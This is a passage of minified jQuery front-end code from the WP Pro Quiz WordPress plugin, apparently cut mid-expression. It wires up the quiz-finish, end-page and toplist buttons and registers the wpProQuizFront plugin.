i=e(this).find(S);i.data("question_id"),u.json[i.data("question_id")]}));for(var i=0,t=a.find(".wpProQuiz_listItem").length;i<t;i++)if(!w[i])return alert(WpProQuizGlobal.questionsNotSolved),!1}q.formActivated&&u.formPos==A&&!O.checkForm()||l.methode.finishQuiz()})),a.find('input[name="endInfopage"]').on("click",(function(){O.checkForm()&&l.methode.finishQuiz()})),a.find('input[name="showToplist"]').on("click",(function(){j.quiz.hide(),j.toplistShowInButton.toggle()})),a.on("questionSolved",l.methode.questionSolved),q.maxShowQuestion||l.methode.initQuiz(),q.autoStart&&l.methode.startQuiz()},l.preInit()},e.fn.wpProQuizFront=function(i){return this.each((function(){null==e(this).data("wpProQuizFront")&&e(this).data("wpProQuizFront",new e.wpProQuizFront(this,i))}))}}(jQuery);